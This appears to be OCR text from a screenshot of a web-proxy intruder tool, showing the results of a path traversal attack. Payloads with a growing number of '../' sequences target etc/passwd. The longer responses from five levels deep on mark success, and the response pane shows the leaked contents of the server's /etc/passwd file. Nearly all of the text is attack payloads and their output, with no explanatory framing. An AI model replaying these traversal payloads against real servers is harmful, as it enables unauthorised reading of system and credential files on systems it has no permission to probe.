 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Redir... Timeout Length Comment
0 200 0 3571
1 ../ etc/passwd 200 0 3571
2 ../../ etc/passwd 200 0 3571
3 ../../../ etc/passwd 200 0 3571
4 ../../../../ etc/passwd 200 0 3571
5 ../../../../../ etc/passwd 200 0 4831
6 ../../../../../../ etc/passwd 200 0 4831
7 ../../../../../../../ etc/passwd 200 0 4831
8 ../../../../../../../../ etc/passwd 200 0 4831
9 ../../../../../../../../../ etc/passwd 200 0 4831
10 ../../../../../../../../../../ etc/passwd 200 0 4831
11 ../../../../../../../../../../../ etc/passwd 200 0 4831
12 ../../../../../../../../../../../../ etc/passwd 200 0 4831
13 ../../../../../../../../../../../../../ etc/passwd 200 0 4831
14 etc/passwd 200 0 4831
Request Response
Raw Headers Hex Render
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin